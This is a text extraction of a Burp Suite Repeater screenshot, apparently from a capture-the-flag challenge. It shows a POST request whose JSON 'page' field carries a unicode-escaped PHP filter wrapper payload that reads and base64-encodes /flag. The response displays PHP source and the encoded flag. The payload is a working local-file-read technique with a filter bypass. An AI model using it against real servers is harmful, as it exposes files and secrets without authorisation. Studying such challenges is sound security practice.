 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.5 - Temporary Project - licensed to Ciculs
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://206.189.35.36:1234 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 206.189.35.36:1234
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10 Content-Length: 82
11 Content-Type: application/json
12
13 {
14 "page":
"\u0050\u0048\u0050://filter/convert.base64-encode/resource=/flag
"
15 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
'Content-Type:&nbsp;application/json'
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #0000BB">
json_encode
</span>
<span style="color: #007700">
([
</span>
<span style="color: #DD0000">
'content'&nbsp;
</span>
<span style="color: #007700">
=&gt;&nbsp;
</span>
<span style="color: #0000BB">
$content
</span>
<span style="color: #007700">
]);<br />
}
</span>
12 </span>
13 </code>
{"content":"RUhDe3czbGMwbTNfdzNiX3c0cnJqMHJzfQo="}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 7
Done 7,922 bytes | 51 millis